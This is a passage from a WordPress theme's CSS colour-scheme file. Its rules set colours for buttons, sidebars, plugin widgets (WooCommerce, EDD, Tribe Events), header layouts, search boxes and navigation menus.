.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_default body #booked-profile-page input[type="submit"]:hover,
.scheme_default body #booked-profile-page button:hover,
.scheme_default body .booked-list-view input[type="submit"]:hover,
.scheme_default body .booked-list-view button:hover,
.scheme_default body table.booked-calendar input[type="submit"]:hover,
.scheme_default body table.booked-calendar button:hover,
.scheme_default body .booked-modal input[type="submit"]:hover,
.scheme_default body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_default .sc_button_default:hover,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_default #tribe-events .tribe-events-button:hover,
.scheme_default .tribe-events-button:hover,
.scheme_default .tribe-events-cal-links a:hover,
.scheme_default .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button:hover, .scheme_default .edd_download_purchase_form .button:active, .scheme_default .edd_download_purchase_form .button:focus,
.scheme_default #edd-purchase-button:hover, .scheme_default #edd-purchase-button:active, .scheme_default #edd-purchase-button:focus,
.scheme_default .edd-submit.button:hover, .scheme_default .edd-submit.button:active, .scheme_default .edd-submit.button:focus,
.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"]:hover,
.scheme_default .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_default .woocommerce #respond input#submit:hover,
.scheme_default .woocommerce .button:hover, .scheme_default .woocommerce-page .button:hover,
.scheme_default .woocommerce a.button:hover, .scheme_default .woocommerce-page a.button:hover,
.scheme_default .woocommerce button.button:hover, .scheme_default .woocommerce-page button.button:hover,
.scheme_default .woocommerce input.button:hover, .scheme_default .woocommerce-page input.button:hover,
.scheme_default .woocommerce input[type="button"]:hover, .scheme_default .woocommerce-page input[type="button"]:hover,
.scheme_default .woocommerce input[type="submit"]:hover, .scheme_default .woocommerce-page input[type="submit"]:hover {
	color: #ffffff;
	background-color: #ffffff;
}
.scheme_default button[disabled],
.scheme_default input[type="submit"][disabled],
.scheme_default input[type="button"][disabled] {
    background-color: #919191 !important;
    color: #606060 !important;
}
.scheme_default .woocommerce #respond input#submit.alt:hover,
.scheme_default .woocommerce a.button.alt:hover,
.scheme_default .woocommerce button.button.alt:hover,
.scheme_default .woocommerce input.button.alt:hover {
	background-color: #ffffff;
}
.scheme_default .theme_button:hover,
.scheme_default .theme_button:focus {
	color: #ffffff !important;
	background-color: #ffffff !important;
}
.scheme_default .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_default .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_default .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #521c43 !important;
}
.scheme_default .sc_price_item_link:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}
.scheme_default .sc_button_default.color_style_link2:hover,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_default .sc_button_default.color_style_link3:hover,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_default .sc_button_default.color_style_dark:hover,
.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #521c43;
}
.scheme_default .search_wrap .search_submit:hover:before {
	color: #151414;
}



/* Buttons in sidebars 
------------------------------------- */

/* Simple button */
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image),
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ffffff;
}
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#72cfd5 !important;
}

/* Bordered button */
.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#72cfd5 !important;
	border-color:#72cfd5 !important;
}

/* All other buttons */
.scheme_default.sidebar button,
.scheme_default.sidebar input[type="reset"],
.scheme_default.sidebar input[type="submit"],
.scheme_default.sidebar input[type="button"],
/* ThemeREX Addons */
.scheme_default.sidebar .sc_button_default,
.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,
/* EDD buttons */
.scheme_default.sidebar .edd_download_purchase_form .button,
.scheme_default.sidebar #edd-purchase-button,
.scheme_default.sidebar .edd-submit.button,
.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_default.sidebar .woocommerce-message .button,
.scheme_default.sidebar .woocommerce-error .button,
.scheme_default.sidebar .woocommerce-info .button,
.scheme_default.sidebar .widget.woocommerce .button,
.scheme_default.sidebar .widget.woocommerce a.button,
.scheme_default.sidebar .widget.woocommerce button.button,
.scheme_default.sidebar .widget.woocommerce input.button,
.scheme_default.sidebar .widget.woocommerce input[type="button"],
.scheme_default.sidebar .widget.woocommerce input[type="submit"],
.scheme_default.sidebar .widget.WOOCS_CONVERTER .button,
.scheme_default.sidebar .widget.yith-woocompare-widget a.button,
.scheme_default.sidebar .widget_product_search .search_button {
	color: #ffffff;
	background-color: #ffffff;
}

/* All other buttons hovered */
.scheme_default.sidebar button:hover,
.scheme_default.sidebar button:focus,
.scheme_default.sidebar input[type="reset"]:hover,
.scheme_default.sidebar input[type="reset"]:focus,
.scheme_default.sidebar input[type="submit"]:hover,
.scheme_default.sidebar input[type="submit"]:focus,
.scheme_default.sidebar input[type="button"]:hover,
.scheme_default.sidebar input[type="button"]:focus,
/* ThemeREX Addons */
.scheme_default.sidebar .sc_button_default:hover,
.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,
/* EDD buttons */
.scheme_default.sidebar .edd_download_purchase_form .button:hover,
.scheme_default.sidebar #edd-purchase-button:hover,
.scheme_default.sidebar .edd-submit.button:hover,
.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_default.sidebar .woocommerce-message .button:hover,
.scheme_default.sidebar .woocommerce-error .button:hover,
.scheme_default.sidebar .woocommerce-info .button:hover,
.scheme_default.sidebar .widget.woocommerce .button:hover,
.scheme_default.sidebar .widget.woocommerce a.button:hover,
.scheme_default.sidebar .widget.woocommerce button.button:hover,
.scheme_default.sidebar .widget.woocommerce button.button:focus,
.scheme_default.sidebar .widget.woocommerce input.button:hover,
.scheme_default.sidebar .widget.woocommerce input.button:focus,
.scheme_default.sidebar .widget.woocommerce input[type="button"]:hover,
.scheme_default.sidebar .widget.woocommerce input[type="button"]:focus,
.scheme_default.sidebar .widget.woocommerce input[type="submit"]:hover,
.scheme_default.sidebar .widget.woocommerce input[type="submit"]:focus,
.scheme_default.sidebar .widget.WOOCS_CONVERTER .button:hover,
.scheme_default.sidebar .widget.yith-woocompare-widget a.button:hover,
.scheme_default.sidebar .widget_product_search .search_button:hover {
	color: #1d1d1d;
	background-color: #72cfd5;
}

/* Buttons in WP Editor */
.scheme_default .wp-editor-container input[type="button"] {
	background-color: #f3f5f7;
	border-color: #e5e5e5;
	color: #1d1d1d;
	-webkit-box-shadow: 0 1px 0 0 #dadada;
	    -ms-box-shadow: 0 1px 0 0 #dadada;
			box-shadow: 0 1px 0 0 #dadada;	
}
.scheme_default .wp-editor-container input[type="button"]:hover,
.scheme_default .wp-editor-container input[type="button"]:focus {
	background-color: #e6e8eb;
	border-color: #dadada;
	color: #ffffff;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_default .sticky {
	border-color: #e8e8e9;
}
.scheme_default .sticky .label_sticky {
	border-top-color: #521c43;
}


/* Custom layouts
--------------------------------- */

.scheme_default.top_panel,
.scheme_default.footer_wrap {
	color: #606060;
	background-color: #ffffff;
}

.scheme_default.sc_layouts_row {
	color: #606060;
	background-color: #ffffff;
}

.scheme_default .sc_layouts_row_delimiter,
.scheme_default.sc_layouts_row_delimiter {
	border-color: #e8e8e9;
}
.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_default.sc_layouts_row_delimiter,
.scheme_default.footer_wrap .sc_layouts_row_delimiter {
	border-color: #e5e5e5;
}

.scheme_default .sc_layouts_item_icon {
	color: #919191;
}
.scheme_default .sc_layouts_item_details_line1 {
	color: #521c43;
}
.scheme_default .sc_layouts_item_details_line2 {
	color: #151414;
}

.scheme_default span.trx_addons_login_menu,
.scheme_default span.trx_addons_login_menu:after {
	color: #606060;
	background-color: #f3f5f7;
	border-color: #e5e5e5;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #e5e5e5;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #606060;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #1d1d1d;
	background-color: #e6e8eb;
}

.scheme_default .sc_layouts_row_fixed_on {
	background-color: #ffffff;
}


/* Row type: Narrow */
.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #606060;
	background-color: #f3f5f7;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #1d1d1d;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #606060;
}

.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #72cfd5;
}


.scheme_default .sc_layouts_row_type_narrow .sc_button_default,
.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_default,
.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ffffff;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #ffffff;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	background-color: #8be77c;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #80d572;
	color: #ffffff !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	background-color: #eec432;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #ddb837;
	color: #ffffff !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	background-color: #1d1d1d;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	background-color: #ffffff;
	color: #ffffff !important;
}

.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#72cfd5 !important;
	border-color:#72cfd5 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#8be77c;
	border-color:#8be77c;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#80d572 !important;
	border-color:#80d572 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#eec432;
	border-color:#eec432;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#ddb837 !important;
	border-color:#ddb837 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#1d1d1d;
	border-color:#1d1d1d;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#ffffff !important;
}

.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #1d1d1d;
}


/* Row type: Compact */
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item {
	color: #606060;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #151414;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #521c43;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #606060;
}

.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #151414;
}
.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #151414;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #521c43;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #ffffff;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #606060;
}


/* Row type: Normal */
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #151414;
}

.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #919191;
}
.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:before,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:before {
	color: #521c43;
}
.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover:before,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover:before {
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #151414;
}


/* Logo */
.scheme_default .sc_layouts_logo b {
	color: #151414;
}
.scheme_default .sc_layouts_logo i {
	color: #521c43;
}
.scheme_default .sc_layouts_logo_text {
	color: #521c43;
}
.scheme_default .logo_slogan {
	color: #606060;
}


/* Search style 'Expand' */
.scheme_default .search_style_expand.search_opened {
	background-color: #ffffff;
	border-color: #e8e8e9;
}
.scheme_default .search_style_expand.search_opened .search_submit {
	color: #606060;
}
.scheme_default .search_style_expand .search_submit:hover,
.scheme_default .search_style_expand .search_submit:focus {
	color: #151414;
}


/* Search style 'Fullscreen' */
.scheme_default .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(255,255,255,0.95);
}
.scheme_default .search_style_fullscreen.search_opened .search_form {
	border-color: #151414;
}
.scheme_default .search_style_fullscreen.search_opened .search_close,
.scheme_default .search_style_fullscreen.search_opened .search_field,
.scheme_default .search_style_fullscreen.search_opened .search_submit {
	color: #151414;
}
.scheme_default .search_style_fullscreen.search_opened .search_close:hover,
.scheme_default .search_style_fullscreen.search_opened .search_field:hover,
.scheme_default .search_style_fullscreen.search_opened .search_field:focus,
.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_default .search_style_fullscreen.search_opened .search_submit:focus {
	color: #606060;
}
.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#151414; opacity: 1;}
.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#151414; opacity: 1;}/* Firefox 19+ */
.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#151414; opacity: 1;}/* Firefox 18- */
.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#151414; opacity: 1;}

.scheme_default .search_style_fullscreen.search_opened .search_close {
	color: #151414 !important;
}
.scheme_default .search_style_fullscreen.search_opened .search_close:hover,
.scheme_default .search_style_fullscreen.search_opened .search_close:focus {
	color: #521c43 !important;
}



/* Search results */
.scheme_default .search_wrap .search_results {
	background-color: #ffffff;
	border-color: #e8e8e9;
}
.scheme_default .search_wrap .search_results:after {
	background-color: #ffffff;
	border-left-color: #e8e8e9;
	border-top-color: #e8e8e9;
}
.scheme_default .search_wrap .search_results .search_results_close {
	color: #919191;
}
.scheme_default .search_wrap .search_results .search_results_close:hover {
	color: #151414;
}
.scheme_default .search_results.widget_area .post_item + .post_item {
	border-top-color: #e8e8e9;
}


/* Page title and breadcrumbs */
.scheme_default .sc_layouts_title .sc_layouts_title_meta,
.scheme_default .sc_layouts_title .post_meta,
.scheme_default .sc_layouts_title .post_meta_item,
.scheme_default .sc_layouts_title .post_meta .vc_inline-link,
.scheme_default .sc_layouts_title .post_meta_item a,
.scheme_default .sc_layouts_title .post_meta_item:after,
.scheme_default .sc_layouts_title .post_meta_item:hover:after,
.scheme_default .sc_layouts_title .post_meta_item.post_categories,
.scheme_default .sc_layouts_title .post_meta_item.post_categories a,
.scheme_default .sc_layouts_title .post_info .post_info_item,
.scheme_default .sc_layouts_title .post_info .post_info_item a,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #151414;
}
.scheme_default .sc_layouts_title .post_meta_item a:hover,
.scheme_default .sc_layouts_title .post_meta .vc_inline-link:hover,
.scheme_default .sc_layouts_title a.post_meta_item:hover,
.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #919191;
}

.scheme_default .sc_layouts_title .sc_layouts_title_description {
	color: #151414;
}
.scheme_default .sc_layouts_title_breadcrumbs {
	color: #151414;
}
.scheme_default .sc_layouts_title_breadcrumbs a {
	color: #151414 !important;
}
.scheme_default .sc_layouts_title_breadcrumbs a:hover {
	color: #919191 !important;
}


/* Menu */
.scheme_default .sc_layouts_menu_nav > li > a {
	color: #151414 !important;
}
.scheme_default .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_nav > li.sfHover > a {
	color: #521c43 !important;
}
.scheme_default .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #521c43 !important;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #521c43;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #f3f5f7;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #ffffff;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #e6e8eb;
}

/* Submenu */
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_default .sc_layouts_menu_nav > li ul {
	background-color: #131217;
}
.scheme_default .widget_nav_menu li.menu-delimiter,
.scheme_default .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #313131;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_default .sc_layouts_menu_nav > li li > a {
	color: #ffffff !important;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .sc_layouts_menu_nav > li li > a:hover,
.scheme_default .sc_layouts_menu_nav > li li.sfHover > a {
	color: #d4a48c !important;
}
.scheme_default .sc_layouts_menu_nav > li li > a:hover:after {
	color: #d4a48c !important;
}
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #d4a48c !important;
	background-color: transparent;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #ffffff;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #ffffff;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #d4a48c !important;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #d4a48c !important;
}

/* Description in the menu */
.scheme_default .sc_layouts_menu_item_description {
	color: #afafaf;
}
.scheme_default .menu_main_nav > li ul [class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li ul li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .menu_main_nav > li ul a:hover .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li ul a:hover .sc_layouts_menu_item_description {
	color: #919191;
}
.scheme_default .menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .menu_main_nav > li > a:hover .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li > a:hover .sc_layouts_menu_item_description {
	color: #606060;
}

/* Layouts as submenu */
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #ffffff;
}

